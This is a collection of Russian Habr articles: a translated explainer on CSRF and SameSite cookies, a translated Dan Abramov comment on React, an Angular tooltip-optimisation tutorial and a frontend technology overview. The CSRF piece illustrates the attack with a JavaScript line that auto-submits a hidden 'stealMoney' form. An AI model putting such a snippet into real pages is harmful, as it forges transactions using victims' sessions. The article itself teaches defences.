С точки зрения веб-сервисов Семантический Веб обеспечивает доступ не только к существующим статическим сайтам, но и к динамическим, приложениям, сервисам и другим ресурсам, содержащим полезный контент. | https://habr.com/ru/post/116574/ | null | ru | null |
# Конец CSRF близок?

**Пер.** Под катом вас ждет перевод смешноватой и несложной статьи о CSRF и новомодном способе защиты от него.
#### **Древний змий**
Уязвимость CSRF или XSRF (это синонимы), кажется, существовала всегда. Её корнем является всем известная возможность делать запрос от одного сайта к другому. Допустим, я создам такую форму на своем сайте.
```
```
Ваш браузер загрузит мой сайт и, соответственно, мою форму. Её я могу незамедлительно отправить, используя простой javascript.
```
document.getElementById("stealMoney").submit();
```
Поэтому подобная атака буквально расшифровывается, как межсайтовая подделка запроса. Я подделываю запрос, который отправляется между моим сайтом и вашим банком. В действительности, проблема состоит не в том, что я отправлю запрос, а в том, что ваш браузер отправит вместе с запросом и ваши куки. Это означает, что запрос будет обладать всеми вашими правами, так что, если вы залогинены в текущий момент на сайте вашего банка, то только что вы пожертвовали мне тысячу долларов. Данке шон! Если же вы не были залогинены, то деньги всё еще на месте. Существуют несколько способов защиты от подобных злостных посягательств.
#### **Способы защиты от CSRF**
Не буду вдаваться в детали о способах защиты, так как в интернете полным-полно информации о них, но давайте быстро пробежимся по основным реализациям.
#### Проверка источника
Принимая запрос в нашем приложении, потенциально мы можем узнать о том, откуда он пришел, посмотрев на два заголовка. Они называются origin и referer. Так что мы можем проверить один или оба значения, чтобы узнать, пришёл ли запрос с нашего приложения или откуда-то ещё. Если источник запроса не ваш сайт, то можно просто на него ответить ошибкой. Проверка этих заголовков может нас защитить, но проблема в том, что они не всегда могут присутствовать.
```
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
accept-encoding: gzip, deflate, br
cache-control: max-age=0
content-length: 166
content-type: application/x-www-form-urlencoded
dnt: 1
origin: https://example.com
referer: https://example.com /login
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
```
#### Защитные токены
Существуют два способа использования уникальных защитных токенов, но принцип их использования един. Когда пользователь посещает страницу, скажем, страницу банка, то в форму перечисления денег вставляется скрытое поле с уникальным токеном. Если пользователь действительно находится на сайте банка, то вместе с запросом он отправит этот токен, так что можно будет проверить, совпадает ли он с тем, что вы вставили в форму. При попытке CSRF атаки атакующий никогда не сможет получить это значение. Даже в случае запроса к странице Same Origin Policy (SOP) не позволит ему прочитать страницу, где есть данный токен. Такой метод хорошо себя зарекомендовал, однако он требует от приложения логики по внедрению токенов в формы и проверки их подлинности при входящих запросах. Еще один похожий метод заключается во внедрении такого же токена в форму и передачи куки, содержащего то же значение. Когда настоящий пользователь отправляет форму, то происходит сверка значения токена в куки со значением в форме. Если они не совпадают, то такой запрос не будет принят сервером.
```
Login
```
#### Так в чем проблема?
Вышеописанные методы защиты давали нам достаточно надежную защиту против CSRF на протяжении довольно долгого времени. Конечно, проверка заголовков origin и referer не на 100% надежна, так что большинство сайтов полагается на тактику с уникальными токенами. Сложность состоит в том, что оба метода защиты требуют от сайта внедрения и поддержки решения. Вы скажете, что это совсем несложно. Согласен! Никогда не возникало проблем. Но это некрасиво. По сути мы обороняемся от поведения браузера хитрым способом. А можем ли мы просто сказать браузеру перестать делать вещи, которые мы не хотим, чтобы он делал?.. Теперь можем!
#### **Same-Site Cookie**
По сути Same-Site куки могут свести на нет любую CSRF атаку. Насмерть. Чуть более, чем полностью. Адьёс, CSRF! Они действенно и быстро помогают решить проблему безопасности. К тому же применить их чрезвычайно просто. Возьмем для примера какую-то куку.
```
Set-Cookie: sess=smth123; path=/
```
А теперь просто добавьте атрибут SameSite
```
Set-Cookie: sess=smth123; path=/; SameSite
```
Всё, вы закончили. Нет, правда! Используя данный атрибут, вы как-бы говорите браузеру предоставить куки определенную защиту. Существую два режима такой защиты: Strict или Lax, в зависимости от того, насколько серьезно вы настроены. Атрибут Same-Site без указания режима будет работать в стандартном варианте т.е. Strict. Вы можете выставить режим так:
```
SameSite=Strict
SameSite=Lax
```
#### Strict
Такой режим предпочтительней и безопасней, но может не подойти для вашего приложения. Этот режим означает, что c ваше приложение не будет отправлять куки ни на один запрос с другого ресурса. Само собой в таком случае CSRF не будет возможен в корне. Однако здесь можно столкнуться с проблемой, что куки не будут пересылаться также при навигации высокого уровня (т.е. даже при переходе по ссылке). Например, если бы я сейчас разместил ссылку на Вконтакте, а Фейсбук использовал куки Вконтакте, то при переходе по ссылке вы бы оказались разлогинены, вне зависимости от того, были ли вы залогинены до этого. Такое поведение, конечно, может не порадовать пользователя, но можно быть уверенным в безопасности.
Что можно сделать с этим? Можно поступить, как Амазон. У них реализована как-бы двойная аутентификация с помощью двух куки. Первый куки позволяет амазону просто знать, кто вы и показывать вам ваше имя. Для него не используется SameSite. Второй куки позволяет делать покупки, менять что-то в аккаунте. Для него резонно используется SameSite. Такое решение позволяет одновременно предоставлять пользователям удобство и оставаться приложению безопасным.
#### Lax
Режим Lax решает проблемы с разлогированием описанную выше, но при этом сохраняет хороший уровень защиты. В сущности он добавляет исключение, когда куки передаются при навигации высокого уровня, которая использует “безопасные” HTTP методы. [Согласно RFC](https://tools.ietf.org/html/rfc7231#section-4.2.1) безопасными методами считаются GET, HEAD, OPTIONS и TRACE.
Вернемся к нашему примеру атаки в начале.
```
```
Такая атака уже не сработает в режиме Lax, так как мы обезопасили себя от POST-запросов. Конечно, злоумышленник может использовать метод GET.
```
```
Поэтому режим Lax можно назвать компромиссом между безопасностью и удобством пользователей.
SameSite куки защищают нас от CSRF атак, но нельзя забывать про другие виды уязвимостей. К примеру XSS или браузерные атаки по времени.
**От автора перевода:** К сожалению, пока SameSite куки поддерживают только Chrome и Opera, а также браузер для андроида. [Пруф](https://caniuse.com/#feat=same-site-cookie-attribute)
**[Оригинал](https://www.kuoll.com/the-end-of-csrf/)**
**[До этого появлялась здесь](https://scotthelme.co.uk/csrf-is-dead/)** | https://habr.com/ru/post/334856/ | null | ru | null |
# Развёрнутый комментарий Дэна Абрамова к статье «Вещи, о которых никто вам не расскажет про React»
**Всем привет!** Недавно Дэн Абрамов, создатель Redux, оставил довольно [массивный комментарий](https://medium.com/@dan_abramov/hey-thanks-for-feedback-bf9502689ca4) к статье на Medium [Things nobody will tell you about React.js](https://medium.com/@gianluca.guarini/things-nobody-will-tell-you-about-react-js-3a373c1b03b4), который очень быстро разошёлся популярностью и довольно скоро набрал раза в 3 больше рекомендаций, чем сама статья :)
Собственно, текущая статья является моим переводом его комментария, так как последняя содержит ценные замечания по поводу актуального и будущего состояния React / React Router.
Надеюсь, кому-то это будет полезным.
---
Привет, спасибо за обратную связь! :)
Я ценю, что вы поделились своим неприятным опытом работы с React.
Ваш пост содержит широко распространенные в React сообществе заблуждения, поэтому мне захотелось воспользоваться моментом и разъяснить их для любого, у кого имеются те же проблемы.
Это вовсе не означает, что React для всех работает одинаково хорошо, или что затронутые вами проблемы неактуальны. Но есть несколько моментов, которые, на мой взгляд, важно обозначить для правильного понимания этих проблем.
> Я начал писать своё приложение на React 15.5.0, зная, что мой код является устаревшим ещё до начала работы, потому что Facebook только что сообщил, что к следующему мажорному релизу они планируют полностью переписать фреймворк, и это скорее всего означает, что они уничтожат текущий исходный код из-за того, что он больше не может поддерживаться.
Это утверждение некорректно, потому что "полностью переписанное" имеет обратную совместимость. Мы подчёркиваем это всякий раз, когда говорим о следующем релизе, но, тем не менее, стоит повторить ещё раз.
React 16 (который ещё в процессе) *является* "переписанным", но у него такое же публичное API. Из более чем 30 000 (!) компонентов в Facebook только около дюжины нуждается в изменениях, и то, эти несколько компонентов полагались на неподдерживаемое и недокументированное поведение.
Исходя из этого, совместимость равняется буквально 99,9%. Это даёт нам уверенности в том, что React 16 будет работать и с вашим кодом.
Прочитайте больше о нашей [приверженности стабильности без стагнации](https://facebook.github.io/react/contributing/design-principles.html#stability).
> Не будучи экспертом в том, как настраивать весь проект с фреймворком (и скептически относясь, чтобы доверить эту работу какому-то cli-инструменту типа [create-react-app](https://github.com/facebookincubator/create-react-app))
[Create React App](https://github.com/facebookincubator/create-react-app) это тонкая прослойка поверх Webpack и Babel. Она не генерирует код проекта за вас, но она конфигурирует эти инструменты рекомендуемым образом.
Жалоба по поводу бойлерплейта и стартового набора кода в следующих предложениях мне кажется не вполне справедливой, особенно учитывая, что есть решение этой проблемы, но вы намеренно решили не использовать его.
В этой области ещё много работы, но я считаю, что ситуация улучшилась за последний год, и я надеюсь, вы дадите ему шанс, если вы решите использовать React в будущем снова.
> после пары часов рефакторинга я понял, что мой код продолжает расти, и он стал в 3 раза больше, чем до этого, из-за большого количества шаблонного кода, необходимого для Redux (ActionTypes, Actions, Reducers, connect…)
[Не используйте Redux, если в этом нет особой необходимости, так как в нём очевидно много бойлерплейта.](https://medium.com/@dan_abramov/you-might-not-need-redux-be46360cf367)
React имеет [встроенную систему состояния](https://facebook.github.io/react/docs/state-and-lifecycle.html), и я бы рекомендовал начинать с этого и [поднять состояние на уровень выше](https://facebook.github.io/react/docs/lifting-state-up.html), когда вам нужно будет распределить его между компонентами.
Вы всегда можете добавить Redux позже, если почувствуете необходимость в нём, но начинать разработку с MobX или Redux — это зачастую мартышкин труд.
> React-router официально не поддерживается Facebook и у его разработчиков была просто потрясающая идея выпустить аж 3 мажорные версии за каких-то 5 месяцев
Я не связан с React Router, но я думаю, что это заявление неверно. Если вы следили за релизами React Router, то вы должно быть известно следующее:
* 1.0 была выпущена в 2015.
* 2.0 была выпущена в феврале 2016 и в значительной степени обратно совместима с версией 1.0 (но в ней добавлены предупреждения об изменениях в API, которые будут в версии 3.0)
* 3.0 была выпущена в октябре 2016, и в основном, это та же самая версия 2.0, но с окончательными изменениями в API.
Поэтому, если вы обновлялись только до стабильной версии (учитывая, что вы могли не знать что делаете), то переход с версии 1.0 до 2.0 должен был быть практически без происшествий. Вы должны были видеть кучу предупреждений, и у вас было 8 месяцев, чтобы исправить их прежде, чем следующий мажорный релиз (3.0) удалит эти предупреждения.
Вы абсолютно правы, что версия 4.0 появилась сразу после 3.0. 4.0 это полностью переписанная версия, и она немного отличается своей философией (это сделано для того, чтобы исправить множество ошибок и проблем, о которых сообщалось в Issues React Router на протяжении этих лет). Вы правы, что версия 4.0 вышла сразу после 3.0. Но тут такая вещь — вам совершенно не обязательно переходить на неё. Всё ещё существует множество приложений, использующих 3.0, и её ветка всё ещё активно поддерживается. Поэтому, с вами ничего не случится, если вы останетесь на версии 3.0, и команда разработчиков работает над созданием миграционного патча, чтобы сделать переход на 4.0 версию более простым для тех, кто в этом заинтересован.
Как итог: если вы использовали только стабильные версии релизов, React Router дал вам целый год, чтобы перейти на новый API. Они выпустили 4.х версию для исправления давних проблем, но обязуются поддерживать ветку 3.х сколько потребуется. Звучит не так уж и плохо, на мой взгляд!
> Однажды я понял, в чём была проблема, меня затянуло в кроличью нору, заставляя добавлять повсюду пустые div, только ради того, чтобы позволить приложению нормально функционировать
>
> вы можете отрендерить функциональные компоненты, просто используя JS функции, но вам нужно заворачивать всю вашу разметку в какой-нибудь тег, чтобы Virtual DOM создался корректно
Рад, что вы обратили на это внимание! React 16 будет поддерживать возврат массива из функции `render()`, поэтому вы можете удалить все эти достающие вас div и обёрточные теги. Мы усердно работаем, чтобы сделать вашу жизнь лучше.
> React кажется фреймворком расширенного рендеринга, который рождён, чтобы заменить использование файлов на серверной стороне (например, PHP) и смешан с HTML, что подтверждает этот твит
Я не совсем понял, что именно вы имеете под этим ввиду. Но если вас интересует, почему React имеет для нас смысл (и ребятам из Airbnb, Twitter, Pinterest и другим компаниям со своим продуктом), то, как я обычно говорю, React, благодаря своему явному потоку данных и отсутствию ручного управления DOM деревом, помогает нам создавать приложения с меньшим количеством багов. И это здорово, если вы нашли другие стратегии для решения этих проблем, ведь все мы учимся друг у друга.
[Эта статья](https://css-tricks.com/project-need-react/) раскрывает подробности того, почему некоторые разработчики считают React полезным, поэтому я рекомендую взглянуть на неё! И также здорово, если React не решает вашей проблемы, или если для решения ваших задач вы попросту предпочли альтернативный фреймворк, например, Ember или Angular.
> его кажущаяся простота скрывается за целой вереницей инструментов, которые вам нужно настроить прежде, чем вы приступите к написанию всего одной-единственной строчки кода
Это заявление некорректно, так как при желании вы можете использовать React [без ES6](https://facebook.github.io/react/docs/react-without-es6.html) и [без JSX](https://facebook.github.io/react/docs/react-without-jsx.html). Это так же просто, как прописать один тег скрипта в вашем приложении.
Но мы действительно считаем, что инструменты сборки полезны (учитывая то, что вы упомянули о использовании вами линтера — вы, вероятно, придерживаетесь того же мнения). Хотя их непросто настроить, но мы всё же надеемся, что такие решения, как Create React App сделают их более доступными, и фундаментальные проекты (такие как Webpack) со временем станут более удобными для пользователей (Webpack 2 делает хорошие успехи в этой области со своей проверкой конфигурации). Поэтому я оптимистично смотрю на эти проекты, хотя и понимаю почему люди могли бы захотеть использовать React без них.
> вам нужно импортировать в ваши скрипты `react-dom` и `react`, без использования когда-либо последнего, по какой-то дикой причине, известной только самой команде React
Причина в том, что преобразование JSX кода требует наличия React в области видимости, потому что именно так JSX работает с глобальными переменными браузера. И это как раз связано с вашей предыдущей жалобой: мы хотим, чтобы JSX работал даже без использования какого-либо сборщика!
> вы должны использовать `className` вместо `class` чтобы определить CSS класс для DOM
Вы полностью правы, это раздражает. Это одно из ранних дизайнерских решений в соответствии с DOM API, которое сбивает с толку. Мы можем изменить это в будущем!
> а что вы ожидали от фреймворка, у которого в Github Issues более 1000 обращений
React Native имеет куда более широкий API, и он очень популярен, поэтому естественно, что он получает множество обращений в issues. Многие из них это запросы на поддержку, но мы признательны любой помощи в исправлении багов и помощи людям в решении их проблем.
> что позволит вам установить альфа-зависимости по умолчанию ([email protected]) чтобы разработать ваше нативное приложение?!?
Версия пакета React в основном не подходит для пользователей React Native, поскольку содержит очень мало кода (`Component` и `createElement`). Код `reconciler` синхронизируется с React Native отдельно. Таким образом, это артефакт различных циклов релиза RN и React, но это совсем не означает, что приложения RN используют нестабильную версию React. Это точно такая же версия, которую мы используем в Facebook для production. Хотя я согласен, это сбивает с толку, и мы надеемся исправить процесс выпуска новых версий между React и React Native в ближайшем будущем.
Подводя итог, я благодарен, что вы подняли эти проблемы в своей статье. Они появляются очень часто, и подумал, что это важно — отделить зёрна от плевел. Но для нас и для экосистемы React определённо гораздо больше работы, чтобы предоставить больше удобства для работы пользователям React, и я рад, что вы смогли сформулировать эти общие проблемы, чтобы мы смогли лучше их решить.
**Отредактировано:** я бы хотел поблагодарить всех, кто указал на пассивную агрессивность первой версии этого комментария. Я сильно извиняюсь за это! Я отредактировал его в более профессиональном тоне, что я и должен был изначально сделать перед публикацией. Я также удалил все смайлики, но вы всё ещё можете найти их в [моём Twitter](https://twitter.com/dan_abramov). | https://habr.com/ru/post/328104/ | null | ru | null |
# Отложенное применение функционала директив в Angular
Недавно мне надо было решить задачу по смене старого механизма для вывода всплывающих подсказок, реализованного средствами нашей библиотеки компонентов, на новый. Я, как всегда, решил не заниматься изобретением велосипеда. Для того чтобы приступить к решению этой задачи, я занялся поисками опенсорсной библиотеки, написанной на чистом JavaScript, которую можно было бы поместить в директиву Angular и в таком виде использовать.
[](https://habr.com/ru/company/ruvds/blog/500424/)
В моём случае, так как я много работаю с [popper.js](https://popper.js.org/), я нашёл библиотеку [tippy.js](https://atomiks.github.io/tippyjs/), написанную тем же разработчиком. Для меня такая библиотека выглядела как идеальное решение задачи. Библиотека tippy.js обладает обширным набором возможностей. С её помощью можно создавать и всплывающие подсказки (элементы tooltip), и многие другие элементы. Эти элементы можно настраивать с помощью тем, они быстры, строго типизированы, обеспечивают доступность контента и отличаются многими другими полезными возможностями.
Я начал работу с создания директивы-обёртки для tippy.js:
```
@Directive({ selector: '[tooltip]' })
export class TooltipDirective {
private instance: Instance;
private _content: string;
get content() {
return this._content;
}
@Input('tooltip') set content(content: string) {
this._content = content;
if (this.instance) this.instance.setContent(content);
}
constructor(private host: ElementRef, private zone: NgZone) {}
ngAfterViewInit() {
this.zone.runOutsideAngular(() => {
this.instance = tippy(this.host.nativeElement, {
content: this.content,
});
});
}
```
Всплывающую подсказку создают, вызывая функцию `tippy` и передавая ей элементы `host` и `content`. Кроме того, мы вызываем `tippy` за пределами Angular Zone, так как нам не нужно, чтобы события, регистрируемые `tippy`, приводили бы к запуску цикла обнаружения изменений.
Теперь воспользуемся всплывающей подсказкой в большом списке из 700 элементов:
```
@Component({
selector: 'my-app',
template: `
* {{ item.label }}
`
})
export class AppComponent {
data = Array.from({ length: 700 }, (_, i) => ({
id: i,
label: `Value ${i}`,
}));
}
```
Всё работает так, как ожидается. Каждый элемент выводит всплывающую подсказку. Но мы можем решить эту задачу лучше. В нашем случае создано 700 экземпляров `tippy`. А для каждого элемента средствами tippy.js было добавлено 4 прослушивателя событий. Это означает, что мы зарегистрировали 2800 прослушивателей (700\*4).
Для того чтобы увидеть это своими глазами, можно воспользоваться методом `getEventListeners` в консоли инструментов разработчика Chrome. Конструкция вида `getEventListeners(element)` возвращает сведения о прослушивателях событий, зарегистрированных для заданного элемента.
*Сводные данные обо всех прослушивателях событий*
Если оставить код в таком виде, это может подействовать на потребление памяти приложением и на время его первого рендеринга. Особенно это касается вывода страницы на мобильных устройствах. Поразмыслим над этим. Нужно ли создавать экземпляры `tippy` для элементов, которые не выводятся в области просмотра? Нет, не нужно.
Воспользуемся API `IntersectionObserver` для того чтобы отложить включение поддержки всплывающих подсказок до момента появления элемента на экране. Если вы не знакомы с API `IntersectionObserver` — взгляните на [документацию](https://developer.mozilla.org/ru/docs/Web/API/Intersection_Observer_API).
Создадим для `IntersectionObserver` обёртку, представленную наблюдаемым объектом:
```
const hasSupport = 'IntersectionObserver' in window;
export function inView(
element: Element,
options: IntersectionObserverInit = {
root: null,
threshold: 0.5,
}
) {
return new Observable((subscriber) => {
if (!hasSupport) {
subscriber.next(true);
subscriber.complete();
}
const observer = new IntersectionObserver(([entry]) => {
subscriber.next(entry.isIntersecting);
}, options);
observer.observe(element);
return () => observer.disconnect();
});
}
```
Мы создали наблюдаемый объект, который сообщает подписчикам о моменте пересечения элемента с заданной областью. Кроме того, тут мы проверяем поддержку `IntersectionObserver` браузером. Если браузер не поддерживает `IntersectionObserver` — мы просто выдаём `true` и завершаем работу. Пользователи IE сами виноваты в своих страданиях.
Теперь наблюдаемый объект `inView` мы можем использовать в директиве, реализующей функционал всплывающей подсказки:
```
@Directive({ selector: '[tooltip]' })
export class TooltipDirective {
...
ngAfterViewInit() {
// Не забудьте отписаться
inView(this.host.nativeElement).subscribe((inView) => {
if (inView && !this.instance) {
this.zone.runOutsideAngular(() => {
this.instance = tippy(this.host.nativeElement, {
content: this.content,
});
});
} else if (this.instance) {
this.instance.destroy();
this.instance = null;
}
});
}
}
```
Снова запустим код для анализа количества прослушивателей событий.
*Сводные данные обо всех прослушивателях событий после доработки проекта*
Отлично. Теперь мы создаём всплывающие подсказки только для видимых элементов.
Поищем ответы на пару вопросов, связанных с новым решением.
Почему бы нам не воспользоваться для решения этой задачи виртуальным скроллингом? Виртуальный скроллинг нельзя использовать в любых ситуациях. И, кроме того, библиотека Angular Material кэширует шаблон, в результате соответствующие данные будут продолжать занимать память.
А как насчёт делегирования событий? Для этого нужно самостоятельно реализовывать дополнительные механизмы, в Angular нет универсального способа решения этой задачи.
Итоги
-----
Здесь мы поговорили о том, как откладывать применение функционала директив. Это позволяет приложению быстрее загружаться и потреблять меньше памяти. Пример со всплывающей подсказкой — это лишь один из многих случаев, в которых может применяться подобная техника. Уверен, вы найдёте немало способов её использования в собственных проектах.
А как вы решили бы задачу по выводу большого списка элементов, каждый из которых нужно оснастить всплывающей подсказкой?
> Напоминаем, что у нас продолжается [**конкурс прогнозов**](http://habr.com/ru/company/ruvds/blog/500508/?utm_source=habr&utm_medium=perevod&utm_campaign=primenenie-direktiv-angular), в котором можно выиграть новенький iPhone. Еще есть время ворваться в него, и сделать максимально точный прогноз по злободневным величинам.
[](http://ruvds.com/ru-rub/?utm_source=habr&utm_medium=perevod&utm_campaign=primenenie-direktiv-angular) | https://habr.com/ru/post/500424/ | null | ru | null |
# Технологии фронтенд-разработки, на которые вы, возможно, не обратили внимания
«Хочешь жить — умей вертеться». Это — про работу фронтенд-программиста. Для того чтобы успешно справляться со своими обязанностями, такому специалисту приходится решать массу задач и необходимо обладать множеством способностей. Очень важно, кроме того, не забывать о главной цели, ради которой разрабатывают сайты. А именно, о том, что сайты должны помогать людям упрощать решение их повседневных задач.
[](https://habr.com/ru/company/ruvds/blog/513770/)
В этом материале я собираюсь рассказать о различных аспектах веб-разработки, о которых стоит знать любому программисту соответствующего профиля. Я, если это возможно, буду приводить ссылки на материалы, демонстрирующие примеры применения соответствующих возможностей и рекомендации по их правильному использованию. Здесь я буду ориентироваться на реализацию тех или иных механизмов в Angular, React и Vue.
Пользовательский интерфейс
--------------------------
### ▍Макет страницы
Создание веб-приложения начинается с проектирования привлекательного и аккуратного макета, который понравится пользователям и будет способствовать тому, что они проведут на соответствующем сайте достаточно много времени.
Существует множество CSS-фреймворков. Возможно, среди них вы обнаружите именно тот, который вам идеально подойдёт. Самый знаменитый из них — это [Bootstrap](https://getbootstrap.com/) и, благодаря новым возможностям CSS-препроцессоров, вы можете подвергнуть стили этого фреймворка глубокой настройке. В нём вы можете найти различные компоненты и элементы управления, последовательное использование которых позволит создавать единообразно оформленные сайты.
В настоящий момент вышел альфа-релиз [5 версии](https://blog.getbootstrap.com/2020/06/16/bootstrap-5-alpha/) Bootstrap.
Если вы предпочитаете создавать наборы стилей для своих проектов самостоятельно (компоненты, отступы, контейнеры и так далее), можете обратить внимание на CSS [Flexbox](https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Flexible_Box_Layout/Basic_Concepts_of_Flexbox), сделав этот способ гибкого размещения элементов веб-страниц основой вашего собственного CSS-фреймворка.
[CSS Grid](https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Grid_Layout) использует другой подход к организации материалов веб-страниц, размещая их в сетке.
### ▍Отзывчивый дизайн
Отзывчивостью называют возможность сайта адаптировать своё содержимое к устройству, на котором его просматривают. Например, на смартфоне и на ноутбуке эта статья будет выглядеть по-разному.
Отзывчивость веб-приложения помогает ему правильно отображаться на разных экранах, улучшает читабельность контента и пользовательский опыт.
На [MDN](https://developer.mozilla.org/en-US/docs/Web/CSS/Media_Queries/Using_media_queries) можно узнать о том, что медиазапросы используются в тех случаях, когда нужно применить разные CSS-стили для разных устройств (например, для принтера или монитора), а также с учётом конкретных характеристик и параметров устройства (например, для разного разрешения экрана или для разной ширины области просмотра браузера).
CSS-медиазапросы — это мощное средство поддержки отзывчивого дизайна.
Их можно использовать вместе с уже упомянутыми CSS Flexbox или CSS Grid. Если вы предпочитаете пользоваться CSS-фреймворками, то эти фреймворки обычно уже реализуют соответствующие возможности. При таком подходе для создания отзывчивых страниц достаточно добавить к элементам соответствующие классы.
Если говорить о концепции отзывчивости в применении к [изображениям](https://developer.mozilla.org/en-US/docs/Learn/HTML/Multimedia_and_embedding/Responsive_images), то тут можно вспомнить об атрибуте `srcset`. Использование этого атрибута позволяет выводить изображения разного размера в зависимости от характеристик экрана устройства, что способствует уменьшению объёмов данных, передаваемых от сервера браузеру.
### ▍Однородные компоненты и элементы управления
Пользователю приятно будет работать с сайтом, компоненты и элементы управления которого оформлены однородно, в едином стиле. Такой подход к оформлению упрощает для пользователя освоение новых возможностей сайта и служит чем-то вроде визитной карточки компании.
Если вы хотите использовать для разработки своих проектов существующие фреймворки и библиотеки, Angular, React или Vue, то вот несколько примеров библиотек стилей, реализующих принципы Material Design, рассчитанных на эти инструменты:
* Angular. Библиотека [Angular Material](https://material.angular.io/), в которой можно найти мощные компоненты и полный CDK.
* React. Принципы Material Design реализованы в веб-компонентах библиотеки [Material UI](https://material-ui.com/).
* Vue. Здесь к нашим услугам [Vuetify](https://vuetifyjs.com/en/) — реализация Material Design, предназначенная для Vue-проектов.
### ▍Проверка форм и обработка ошибок
Проверка данных — это важнейшая задача тех проектов, которые принимают что-то от пользователя. Кроме того, ничто не должно помешать приложению получить от пользователя корректные данные: ни сетевые проблемы, ни ошибки на сервере, ни ошибки, допущенные самим пользователем. Вот какие решения для проверки пользовательского ввода созданы для различных фреймворков:
* Angular. Так как Angular — это полноценный фреймворк, он даёт в наше распоряжение специальный [API](https://angular.io/guide/form-validation), направленный на валидацию форм.
* React. Вероятно, в React-проектах для проверки форм чаще всего используется библиотека [React Hook Form](https://react-hook-form.com/).
* Vue. Название соответствующей библиотеки для Vue, [vuelidate](https://vuelidate.js.org/), построено на интересной игре слов.
Пользовательский опыт
---------------------
### ▍Использование асинхронных механизмов
Загрузка данных в приложение или сохранение данных могут занимать миллисекунды, секунды или даже минуты. Именно поэтому важно сообщать пользователю о подобных операциях с помощью соответствующих индикаторов и не блокировать при этом работу пользователя с проектом.
В решении этих задач нам помогут JavaScript-механизмы, вроде промисов, и браузерные API наподобие [Fetch](https://developer.mozilla.org/en-US/docs/Web/API/Fetch_API).
### ▍Поддержка устаревших браузеров (полифиллы)
Мир фронтенд-разработки развивается очень быстро. То же самое можно сказать и о браузерах. Но разные люди пользуются различными браузерами и разными их версиями. Поэтому, чтобы обеспечить правильную работу своего кода на всех применяемых платформах, разработчику нужно заботиться о совместимости. Например, старая версия IE не поддерживает те же возможности JS и CSS, которые поддерживает последняя версия Google Chrome.
Для обеспечения правильной работы проекта в старых браузерах применяются [полифиллы](https://en.wikipedia.org/wiki/Polyfill_(programming)). Они достаточно хорошо описаны в [этом](https://remysharp.com/2010/10/08/what-is-a-polyfill) материале: «Полифилл (polyfill, polyfiller) — это фрагмент кода (или подключаемый модуль), который предоставляет реализацию технологии, которую вы, разработчик, ожидаете найти в числе стандартных возможностей браузера».
Для того чтобы узнать, поддерживается ли некое CSS-правило, или некая JS-функция в конкретной версии браузера, загляните на сайт [Can I Use](https://caniuse.com/).
Если говорить о решении вопросов браузерной поддержки в Angular, React и Vue, то дело обстоит так:
* Angular. В документации к Angular есть особый [раздел](https://angular.io/guide/browser-support), посвящённый браузерной поддержке.
* React. Проекты, создаваемые с помощью Create React App, [поддерживают](https://create-react-app.dev/docs/supported-browsers-features/), как и [ReactDOM](https://reactjs.org/docs/react-dom.html), браузеры, начиная с IE 9. Эта поддержка основана на использовании полифиллов.
* Vue. Здесь особенности поддержки устаревших браузеров описаны в [документации](https://cli.vuejs.org/guide/browser-compatibility.html#browserslist) к CLI.
### ▍Локализация и интернационализация
У вашего сайта могут быть пользователи со всего мира. Учёт этого факта при создании проекта повысит удобство работы с сайтом для всех, кто решит на него заглянуть.
Локализация (l10n, localization) — это, по [определению](https://www.w3.org/International/questions/qa-i18n.ru.html#l10n) W3C, адаптация содержания продукта, программы или документа к языковым соответствиям, культурным и другим требованиям определённого целевого рынка.
Интернационализация (i18n, internationalization) — это, если опираться на [материалы](https://www.w3.org/International/questions/qa-i18n.ru.html#i18n) W3C, создание и развитие содержания продукта, программы или документации, позволяющее производить лёгкую локализацию для целевых рынков, различающихся по культуре, региону или языку.
Обе эти концепции взаимосвязаны, они могут быть реализованы разными способами. Сюда относятся, например, следующие технические приёмы:
* Использование на сайте выпадающего списка с перечнем языков, поддерживаемых проектом.
* Доступ к сведениям о географическом местоположении пользователя (с помощью браузерного API [Geolocation](https://developer.mozilla.org/en-US/docs/Web/API/Geolocation_API)) и адаптация веб-сайта в соответствии с полученными данными.
* Указание сведений о языке в URL. Например, это может выглядеть так: `example.com?lang=en`, или так: `example.com/en`, или даже так: `en.example.com`.
Теперь — об этих концепциях в Angular, React и Vue.
* Angular. Angular, повторюсь, это полноценный фреймворк, он даёт разработчику [готовое решение](https://angular.io/guide/i18n).
* React. Задачи интернационализации проектов можно решать с помощью популярной в React-среде библиотеки [react-i18next](https://react.i18next.com/).
* Vue. В решении рассматриваемых нами задач очень хорошо показывает себя библиотека [vue-i18n](https://kazupon.github.io/vue-i18n/).
### ▍Доступность контента
Доступность (a11y, accessibility), это возможность сайта адаптироваться к нуждам пользователей с ограниченными возможностями.
О доступности веб-сайтов часто забывают. Для того чтобы сделать проект доступным для пользователей с ограниченными возможностями, может понадобиться пересмотреть используемый на нём подход к формированию пользовательского опыта, что иногда может потребовать глубокой переработки проекта. В любом случае, важно учитывать нужды всех пользователей, особенно принимая во внимание то, что даже небольшие изменения кода проекта способны значительно повысить удобство работы с сайтом для тех, кому тяжело пользоваться обычными сайтами.
В деле обеспечения доступности веб-проектов применимы различные технические приёмы. В их число входит следующее:
* Использование атрибута изображений `alt`.
* Применение [ARIA-атрибутов](https://developer.mozilla.org/en-US/docs/Web/Accessibility/ARIA) для оформления описаний содержимого страниц сайта.
* Поддержка возможности изменения размеров текста.
* Наличие высококонтрастного режима.
* Поддержка навигации по сайту с использованием клавиатуры, в частности, клавиши `TAB` и клавиш-стрелок.
В рамках проекта [a11yproject.com](https://www.a11yproject.com) проводится в жизнь идея стандартизации этих концепций. Эта инициатива достойна уважения! Основные JS-фреймворки и библиотеки тоже прилагают усилия к поддержке разработки доступных сайтов:
* Angular. В документации к этому фреймворку есть особый [раздел](https://angular.io/guide/accessibility). Разработка доступных проектов поддерживается и на уровне [Angular CDK](https://material.angular.io/cdk/a11y/overview).
* React. Речь о доступности ведётся и в [документации](https://reactjs.org/docs/accessibility.html) к библиотеке React. Существует и специальная библиотека — [react-a11y](https://github.com/reactjs/react-a11y). Но эта библиотека больше не поддерживается, поэтому пользуйтесь ей с осторожностью и учитывайте то, что её планируется заменить на библиотеку [react-axe](https://github.com/dequelabs/react-axe).
